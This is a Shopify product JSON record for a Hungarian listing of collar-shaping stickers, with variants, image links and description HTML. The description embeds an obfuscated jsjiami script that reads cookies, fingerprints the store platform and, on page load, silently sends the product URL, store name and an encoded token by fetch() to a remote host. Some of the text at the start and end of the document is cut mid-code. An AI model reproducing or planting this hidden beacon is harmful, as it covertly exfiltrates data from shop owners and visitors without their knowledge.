_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-15T15:33:06+08:00","created_at":"2023-07-15T15:33:06+08:00","vendor":"swafren","type":"Forró termékek","tags":["fashion"],"price":750000,"price_min":750000,"price_max":1050000,"available":true,"price_varies":true,"compare_at_price":676,"compare_at_price_min":676,"compare_at_price_max":2704,"compare_at_price_varies":true,"variants":[{"id":41170820792372,"title":"Vásároljon 1 készletet","option1":"Vásároljon 1 készletet","option2":null,"option3":null,"sku":"LE32034703S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","public_title":"Vásároljon 1 készletet","options":["Vásároljon 1 készletet"],"price":750000,"weight":0,"compare_at_price":676,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820825140,"title":"⏱Vásárlás 2 kap 1 ingyen","option1":"⏱Vásárlás 2 kap 1 ingyen","option2":null,"option3":null,"sku":"LE32034703S*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Vásárlás 2 kap 1 ingyen","public_title":"⏱Vásárlás 2 kap 1 ingyen","options":["⏱Vásárlás 2 kap 1 ingyen"],"price":800000,"weight":0,"compare_at_price":1216,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820857908,"title":"⏱vásároljon hármat kettőt kapjon ingyen","option1":"⏱vásároljon hármat kettőt kapjon ingyen","option2":null,"option3":null,"sku":"LE32034703S*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱vásároljon hármat kettőt kapjon ingyen","public_title":"⏱vásároljon hármat kettőt kapjon ingyen","options":["⏱vásároljon hármat kettőt kapjon ingyen"],"price":850000,"weight":0,"compare_at_price":1722,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820890676,"title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option1":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option2":null,"option3":null,"sku":"LE32034703S*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","public_title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","options":["⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat"],"price":1050000,"weight":0,"compare_at_price":2704,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","options":["Mennyiség (1 készlet: 36 db)"],"media":[{"alt":null,"id":23045454561332,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","width":600},{"alt":null,"id":23045454594100,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386","width":600},{"alt":null,"id":23045454626868,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1268,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386","width":1268},{"alt":null,"id":23045454659636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386","width":1200},{"alt":null,"id":23045454692404,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386","width":1500},{"alt":null,"id":23045454725172,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386","width":1500},{"alt":null,"id":23045454757940,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386","width":600},{"alt":null,"id":23045454790708,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386","width":600},{"alt":null,"id":23045454823476,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386","width":1000},{"alt":null,"id":23045454856244,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eAz ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" alt=\"\" data-src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRopogós gallér - \u003c\/strong\u003eTeljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" alt=\"\" width=\"694\" height=\"694\" data-src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePróbatiszt tapasztalata:\u003c\/strong\u003e Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" alt=\"\" width=\"692\" height=\"690\" data-src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMég mindig gondot okoz a gallér probléma\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eA pólók és ingek nem kerülhetik el a gallérproblémákat!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePróbálja ki ezt a gallérformázó matricát -\u003c\/strong\u003e Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" alt=\"定义\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSzoros illeszkedés és nem könnyű elmozdulni -\u003c\/strong\u003e összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" alt=\"\" width=\"599\" height=\"599\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHosszantartó, könnymentes ragasztó:\u003c\/strong\u003e tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eSpecifikáció:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTermék neve: nyaklánc rögzítő rész\u003c\/li\u003e\n\u003cli\u003eTermék anyaga: műanyag\u003c\/li\u003e\n\u003cli\u003eTermék színe: a fénykép szerint\u003c\/li\u003e\n\u003cli\u003eTermékleírások: a képen látható módon\u003c\/li\u003e\n\u003cli\u003eÉrtékesítési módszer: egy rész\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eMÉRET\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e8.5*1.2 cm（\u003c\/strong\u003etrimmelhető\u003cstrong\u003e）\u003c\/strong\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let 